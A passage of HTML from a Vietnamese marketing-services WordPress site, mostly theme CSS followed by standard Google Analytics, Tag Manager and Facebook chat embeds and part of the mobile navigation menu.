    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://techonomy.nl/wp-content/uploads/2017/12/digitaal-marketeer.png');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-excerpt {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }





    
    .post .td-category a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
	.footer-text-wrap {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .category .td-category a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.woocommerce .product a h3,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}



	
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-71839455-1');

</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4G9JXQ');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="kaD__-1cOU13gKPsFiDIapDTz8glZg_A-hNEFXOpn_8" />

<!-- Load Facebook SDK for JavaScript -->

<div id="fb-root"></div>


<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>



<!-- Your customer chat code -->

<div class="fb-customerchat"

  attribution=setup_tool

  page_id="197343723792569"

  logged_in_greeting="Xin chào ! Hôm nay bạn thế nào? Chúng tôi giúp được gì cho bạn"

  logged_out_greeting="Xin chào ! Hôm nay bạn thế nào? Chúng tôi giúp được gì cho bạn">

</div>


	</head>



<body data-rsssl=1

	  class="archive category category-blog category-2 global-block-template-16 td_category_template_1 td_category_top_posts_style_fl_5 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4G9JXQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:nngoc091" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/nngoc091" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li id="menu-item-7" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">DỊCH VỤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li id="menu-item-12353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li id="menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li id="menu-item-12360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li id="menu-item-12361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li id="menu-item-12359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
